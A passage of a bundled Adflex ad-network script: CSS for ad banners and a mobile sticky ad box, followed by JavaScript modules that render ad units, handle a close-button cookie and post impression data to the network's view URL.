.adflex-unit-noimage .body {
    width: 100% !important;
}

.adflex-unit-vertical {
    width: 100% !important;
    height: 250px !important;
}

.adflex-unit-vertical .image {
    width: 100% !important;
    height: 150px !important;
    float: none !important;
}

.adflex-unit-vertical .body {
    width: 100% !important;
    height: 100px !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical .body .title {
    font-size: 16px !important;
}

.adflex-unit-vertical .body .description {
    display: none !important;
}

.adflex-unit-vertical .body .button {
    padding: 5px 10px !important;
    font-size: 12px !important;
}

.adflex-unit-vertical-noimage .image {
    display: none !important;
}

.adflex-unit-vertical-noimage .body {
    width: 100% !important;
    height: 100% !important;
    float: none !important;
    padding: 5px 15px !important;
}

.adflex-unit-vertical-noimage .body .title {
    padding-top: 10px !important;
    font-size: 20px !important;
}

.adflex-unit-vertical-noimage .body .description {
    display: block !important;
}

.adflex-unit-vertical-noimage .body .button {
    padding: 5px 10px !important;
    font-size: 16px !important;
}

.adflex-b-box {
    text-align: center !important;
    position: relative;
!important;
}

.bannerInfo {
    position: absolute;
    bottom: 4px;
    right: 0;
    height: 16px;
    width: 16px;
    background: #999;
    color: #fff;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5;
    -webkit-border-top-left-radius: 8px;
    -moz-border-radius-topleft: 8px;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}

.bannerInfo:hover {
    background: #333;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s
}

.bannerInfo a {
    color: #fff;
    text-decoration: none;
    display: block;
    text-transform: lowercase;
    font-style: italic;
    font-family: cursive, "Times New Roman", Georgia, Serif;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
    text-align: center !important
}

.bannerInfo a:hover {
    text-decoration: none;
    color: #ff0
}

.bannerInner {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 3px 6px;
}

.adflex-b-box a {

}

.adflex-b-box img {
    overflow: hidden !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.adflex-b-reset {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

.adflex-mobile-box {
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100px;
    background: #ececec;
    border: 1px solid #e2e2e2;
}

.adflex-mobile-box-top {
    top: 0;
    bottom: auto;
}

.adflex-mobile-box__close {
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #000;
    color: #fff;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    text-align: center;
    z-index: 2;
}

.adflex-mobile-box__inner {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.adflex-mobile-box__image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100px;
    width: 100px;
    object-fit: cover;
}

.adflex-mobile-box__title {
    position: absolute;
    top: 10px;
    left: 110px;
    font-size: 16px;
    font-weight: bold;
    padding-right: 30px;
    color: #1528ff;
}

.adflex-mobile-box__link {
    display: inline-block;
    position: absolute;
    bottom: 10px;
    left: 110px;
    padding: 3px 7px;
    font-size: 14px;
    font-weight: normal;
    background: #1528ff;
    border: 1px solid #121ca4;
    color: #fff;
    border-radius: 5px;
}

.adflex-mobile-box__noimage .adflex-mobile-box__image {
    display: none;
}

.adflex-mobile-box__noimage .adflex-mobile-box__title, .adflex-mobile-box__noimage .adflex-mobile-box__link {
    left: 10px;
}

`;
        t && e ? (i = css, (n = document.createElement("style")).type = "text/css", n.styleSheet ? n.styleSheet.cssText = i : n.appendChild(document.createTextNode(i)), document.getElementsByTagName("head")[0].appendChild(n), function (t) {
          var e, i, n = 1 == t.units.visible_tip;
          for (var o in t.units) "b" === o[0] ? r(o, t.units[o], n) : "a" === o[0] ? d(o, t.units[o], n) : "m" === o[0] && (e = o, i = t.units[o], a("./renderMobileUnit")(e, i))
        }(e), setTimeout(function () {
          o(e)
        }, 100)) : console.log("Adflex: error render units")
      })
    }
  }, { "./adflex": 1, "./renderMobileUnit": 4 }], 4: [function (t, e, i) {
    var a = t("./adflex");

    function n (t) {
      t.style.display = window.innerWidth <= 768 ? "block" : "none"
    }

    function o (t, e, i) {
      var n;
      if (i.data && (n = e, void 0 === window.adflex.mobileUnitId && (window.adflex.mobileUnitId = n), window.adflex.mobileUnitId == n) && !/adflex-mobile-box/.test(t.className) && 1 != a.getCookie("adflex_m_close_exp")) {
        var o = a.config.click_url + "/?" + i.data.link;
        t.className += " adflex-mobile-box", i.data.img_url.length || (t.className += " adflex-mobile-box__noimage"), "top" == i.params.position && (t.className += " adflex-mobile-box-top"), t.innerHTML = '\n            <div data-hidden-period="' + i.params.hidden_period + '" class="adflex-mobile-box__close">&times;</div>\n            \n            <a id="' + i.data.hash_id + '" target="_blank" class="adflex-mobile-box__inner adflex-dsa" href="' + o + '">\n                <img class="adflex-mobile-box__image" src="' + i.data.img_url + '">\n                <div class="adflex-mobile-box__title">' + i.data.title + '</div>\n                <div class="adflex-mobile-box__link">' + (i.data.action_text || i.data.ad_domain) + "</div>\n            </a>\n    "
      }
    }

    document.onclick = function (t) {
      if ("adflex-mobile-box__close" == t.target.className) {
        t.stopPropagation();
        try {
          var e = t.target.attributes["data-hidden-period"].value
        } catch (t) {
          e = 10
        }
        return t.target.parentNode.style.display = "none", a.setCookie("adflex_m_close_exp", "1", { expires: parseInt(e) }), !1
      }
    }, e.exports = function (t, e) {
      var i = document.getElementById(t);
      i && (window.addEventListener("resize", a.throttle(function () {
        o(i, t, e), n(i)
      }, 500), !0), o(i, t, e), n(i))
    }
  }, { "./adflex": 1 }], 5: [function (t, e, i) {
    var r = t("./adflex"), d = [];

    function l (t) {
      for (var e = document.getElementById(t).getElementsByClassName(r.config.dsa_class), i = [], n = 0; n < e.length; n++) 30 < e[n].offsetWidth && 30 < e[n].offsetHeight && i.push(e[n].id);
      return i
    }

    function n (t) {
      for (var e = [], i = function () {
        for (var t = [], e = document.getElementsByClassName(r.config.unit_class), i = 0; i < e.length; i++) "" !== e[i].id && -1 === d.indexOf(e[i].id) && r.isVisibleElement(e[i]) && (t.push(e[i].id), d.push(e[i].id));
        return t
      }(), n = 0; n < i.length; n++) {
        var o = l(i[n]);
        0 != o.length && void 0 !== t.units && void 0 !== t.units[i[n]] && void 0 !== t.units[i[n]].hmac && void 0 !== t.units[i[n]].time && e.push({
          uid: i[n],
          aids: o,
          hmac: t.units[i[n]].hmac,
          time: t.units[i[n]].time
        })
      }
      if (0 !== e.length) {
        if (r.config.debug) var a = {
          units: JSON.stringify(e),
          debug: r.config.debug
        }; else a = { units: JSON.stringify(e) };
        r.ajax({
          url: r.config.view_url, data: a, method: "POST", callback: function (t, e) {
            e && console.log(e)
          }
        })
      }
    }

    e.exports = function (t) {
      n(t), window.onresize = r.throttle(function () {
        n(t)
      }, 600), window.onscroll = r.throttle(function () {
        n(t)
      }, 600)
    }
  }, { "./adflex": 1 }], 6: [function (t, i, e) {
    !function (t, e) {
      void 0 !== i ? i.exports = e() : "function" == typeof define && "object" == _typeof(define.amd) ? define(e) : this.domready = e()
    }(0, function () {
      var t, e = [], i = document, n = i.documentElement.doScroll, o = "DOMContentLoaded",
          a = (n ? /^loaded|^c/ : /^loaded|^i|^c/).test(i.readyState);
      return a || i.addEventListener(o, t = function () {
        for (i.removeEventListener(o, t), a = 1; t = e.shift();) t()
      }), function (t) {
        a ? setTimeout(t, 0) : e.push(t)
      }
    })
  }, {}]
}, {}, [2]);
